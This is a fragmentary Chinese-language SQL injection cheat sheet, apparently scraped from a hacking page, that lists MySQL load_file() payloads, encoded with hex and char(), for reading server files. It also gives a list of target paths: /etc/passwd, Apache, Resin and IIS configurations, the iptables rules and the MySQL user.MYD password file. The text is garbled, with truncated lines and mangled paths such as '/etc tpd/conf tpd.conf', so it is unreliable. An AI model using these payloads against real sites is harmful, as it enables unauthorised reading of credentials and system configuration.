 00,46,99,
111,110,102))
/usr/local/apache2/conf/httpd.conf //也许能找到网站默认目录哦!
FreeBSD下:
load_file(char(47)) //列出了此FreeBSD系统的根目录
load_file(0x633A5C626F6F742E696E69)
load_file() 常用路径:
1、 replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(3
上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格
页.而无法查看到代码.
QQ:1812854286制作 by:angelc0de
3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配
5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.co
系统apache文件
6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.
7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP
8、d:\APACHE\Apache2\conf\httpd.conf
9、C:\Program Files\mysql\my.ini
10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径
11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件
12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上
14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看
15、 /etc/sysconfig/iptables 本看防火墙策略
16 、 usr/local/app/php5 b/php.ini PHP 的相当设置
17 、/etc/my.cnf MYSQL的配置文件
18、 /etc/redhat-release 红帽子的系统版本
19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.